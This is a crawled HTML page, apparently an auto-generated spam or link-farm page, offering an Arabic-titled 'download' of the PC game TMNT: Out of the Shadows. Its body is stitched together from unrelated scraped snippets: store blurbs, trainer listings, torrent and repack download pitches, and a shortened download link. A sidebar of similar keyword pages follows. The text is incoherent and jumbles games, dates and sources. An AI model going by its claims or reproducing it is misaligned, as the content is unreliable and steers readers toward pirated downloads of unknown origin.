

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/674921.html
body_size: 4440
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة tmnt out of the shadows pc (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة tmnt out of the shadows pc</h1>
<p>2/3/2021 Teenage Mutant Ninja Turtles: The Hyperstone Heist brings excellent arcade-quality graphics, sound, and game play to your home unit. The variety of options guarantees fun and challenge for gamers of all ages and abilities. Although, the story line and the objective are simple, there are plenty of moves and challenges to make you spin in your shell. Battle your way through 7 chapters and over 70 stages to take on the baddest of bosses – Shredder, Kraang and more! RESPECT THE SHELL: For a limited-time, play and experience an all-new chapter based on this summer’s blockbuster, Teenage Mutant Ninja Turtles: Out of the Shadows! In this fighting game you will play for four turtles - Leonardo, Donatello, Michelangelo and Raphael - Teenage Mutant Ninja Turtles: Out of the Shadows (2013 Windows XP. Teenage Mutant Ninja Turtles full PC game is a 3D update of one of the 2: Battle Nexus Torrent. تحميل … Teenage Mutant Ninja Turtles: Mutants in Manhattan - v1.0 +7 TRAINER - Download. Gameplay-facilitating trainer for Teenage Mutant Ninja Turtles: Mutants in Manhattan. This trainer may not necessarily work with your copy of the game. file type Trainer. file size 2.8 MB. last update Sunday, June 5, 2016. downloads 1665. downloads (7 days) 8</p>
<h2>Download mutant ninja turtles 2 exe for free. Games downloads - Teenage Mutant Ninja Turtles by Ubisoft Entertainment. and many more programs are available for instant and free download. </h2>
<p>Teenage Mutant Ninja Turtles: The Hyperstone Heist brings excellent arcade-quality graphics, sound, and game play to your home unit. The variety of options guarantees fun and challenge for gamers of all ages and abilities. Although, the story line and the objective are simple, there are plenty of moves and challenges to make you spin in your shell. </p>
<h3>29 Nov 2016  Announced game was by Activision, Teenage Mutant Ninja Turtles was released  for several platforms – PC and consoles PS3 and Xbox 360. For </h3>
<p>شرح طريقة تحميل وتثبيت لعبة Teenage Mutant Ninja Turtles Out of the Shadows .  Teenage Mutant Ninja Turtles Out of the Shadows pc .  Teenage Mutant Ninja Turtles: The Hyperstone Heist brings excellent arcade-quality graphics, sound, and game play to your home unit. The variety of options guarantees fun and challenge for gamers of all ages and abilities. Although, the story line and the objective are simple, there are plenty of moves and challenges to make you spin in your shell.  تحميل لعبة سلاحف النينجا المنتظرة بشدة لهاذا العام ::: Teenage Mutant Ninja Turtles Out of the Shadows - PC النسخة الكاملة نسخة الFLT وبروابط سريعة جدآ حصريا على games7world.blogspot.com  Download mutant ninja turtles 2 exe for free. Games downloads - Teenage Mutant Ninja Turtles by Ubisoft Entertainment. and many more programs are available for instant and free download.  RESPECT THE SHELL: For a limited-time, play and experience an all-new chapter based on this summer’s blockbuster, Teenage Mutant Ninja Turtles: Out of the Shadows! When their recon mission goes awry, the Turtles must take on the Foot Clan and favourite bad boys Bebop and Rocksteady! Fight to win and collect these exclusive characters!  Oct 09, 2013 ·  More Teenage Mutant Ninja Turtles: Out Of The Shadows Trainers. Teenage Mutant Ninja Turtles: Out Of The Shadow (+9 Trainer) [LinGon] Teenage Mutant Ninja Turtles: Out Of The Shadow (+6 Trainer) [AfterMan] Teenage Mutant Ninja Turtles: Out Of The Shadow (+3 Trainer) [MrAntiFun]  How to download TMNT Mutant nightmare on PC.  Teenage Mutant Ninja Turtles: Out of the Shadows Chapter 2.  تحميل لعبة TMNT 3 MUTANT MELEE على  </p>
<h3>تحميل لعبة TMNT Out of The Shadows متاح الان بشكل بسيط وميسر من الموقع الأول الذى يوفر إمكانية التحميل برابط يأخذك الى موقع اللعبة الذى يمكنك من خلالة أن تقوم بإجراء عملية التحميل المباشر، وهذه العملية لن تكلفك الوقت الكثير وانما تقوم على أساس البحث السريع عن مكن تواجد الرابط المباشر والذى يحرص الزائر على البحث عنه بكل قوة نوفره الأن من خلال موقع تحميل العاب خفيفة للكمبيوتر. </h3>
<p>تحميل لعبة سلاحف النينجا 2017 - TMNT Ninja Turtles Game. اليوم نقدم لكم واحدة من الالعاب الرائدة في العاب القتال والمغامرات وهي لعبة سلاحف النينجا 2017 حيث انها من اشهر العاب القتال والمغامرات على الاطلاق وتُعد من اشهر العاب   ترجمة الوصف عكسيًا إلى اللغة الإنجليزية (الولايات المتحدة). Bros vs Foes! At every turn, the Teenage Mutant Ninja Turtles have thwarted Kraang Prime’s plans to terraform the Earth into Dimension X.  Aug 28, 2013 ·  Teenage Mutant Ninja Turtles: Out of the Shadows takes you back to how it all began. Be the four Turtles Leonardo, Donatello, Michelangelo, and Raphael in the fight to save New York City from mutants, the Foot and Shredder. With seamless co-op, along with team combo moves and relentless combat, this is the game fans have been waiting for.  Jan 17, 2016 ·  The game Teenage Mutant Ninja Turtles 3: Mutant Nightmare is the third part of a series of games of Ninja Turtles. The game went on consoles, but that does not stop play it on your PC. In a global network are all sorts abound emulators that can run games for consoles on computers.  تحميل لعبة سلاحف النينجا 2: باتل نيكسيوس لعبة فيديو كاملة للكمبيوتر برابط مباشر تحميل اللعبة كاملة برابط مباشر : Teenage Mutant Ninja Turtles Out Of The Shadows Free Download </p>
<h3>10/9/2019</h3>
<p>17 Oct 2019  Free Download – For PC – PC Game – Direct download – Highly Compressed –  Repack – Full Version TMNT Out of the Shadows is an Action  27 Aug 2019  Download Teenage Mutant Ninja Turtles: Out of the Shadows for free on PC –  this page will show you how to download and install the full  Shadows is a 3D  action game based on the Teenage Mutant Ninja Turtles franchise. In this fighting game you will play for four turtles - Leonardo, Donatello,  Michelangelo and Raphael -  Teenage Mutant Ninja Turtles: Out of the  Shadows (2013) download torrent  OS: Windows 8, Windows 7, Windows Vista,  Windows XP 3 Nov 2019  How to Download | Install TMNT: Out of the Shadows PC Game Free Download  Now: http://bit.ly/31UwSQe #tmnt #freegames #apunkagames. Teenage Mutant Ninja Turtles Out of the Shadows Free Download PC Game  Repack-Games Teenage Mutant Ninja Turtles Out of the Shadow Pre-Installed  6 Jul 2016  First open “Binaries”>> “Win32” folder, double click on “TMNT-OotS” icon to play  the game. Done! How to Download? If your don't know how to </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbbbvk.web.app/42057/32838.html">kj</a></li><li><a href="https://investerarpengarkihv.web.app/8369/48590.html">kj</a></li><li><a href="https://hurmanblirrikybtg.web.app/57934/39129.html">kj</a></li><li><a href="https://kopavguldhaup.web.app/72627/71299.html">kj</a></li><li><a href="https://affarerwbst.web.app/15893/74446.html">kj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/781098.html">تنزيل windows 10 howtogeek</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/280233.html">تحميل الألبوم iamsu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/963797.html">Windows 10 برنامج تنزيل نشاط الشاشة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/326817.html">كتب الفلسفة تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/879263.html">تحميل ليدجند من زيلدا بريث اوف ذا وايلد كمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/182801.html">تحميل عيشة كاري المواسم مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/996182.html">Gmod تحميل مجاني للكمبيوتر النسخة الكاملة بدون مسح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/254805.html">اغنية اسلامية باللغة الانجليزية تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/449714.html">كيف تقوم بتنزيل تطبيق paypal</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/685827.html">Astm c1064 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/200429.html">تنزيل صورة نظام التشغيل mac os iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/819360.html">قم بتنزيل الإصدارات القديمة من toontown offline</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/406801.html">تنزيل صوت التنبيه android المسمى ارتفاع الصوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/243489.html">تحميل مجاني terraria النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/851306.html">تحميل العاب الحرب العالمية 2 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/925738.html">تنزيل أحدث إصدار من vtol مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/502521.html">تحميل برنامج miinecraft mods 1.13 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/608756.html">كيفية تنزيل gif من الرسائل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/342909.html">ماين كرافت لايت تنزيل ios 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/82622.html">بهرنجر xr18 تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/684759.html">تحميل برنامج brother scanner لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/831565.html">Rockstar مفيدة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/619822.html">تنزيل حزم الجلد ماين كرافت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/822359.html">لعبة العروش الموسم 4 تحميل مجاني bittorrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>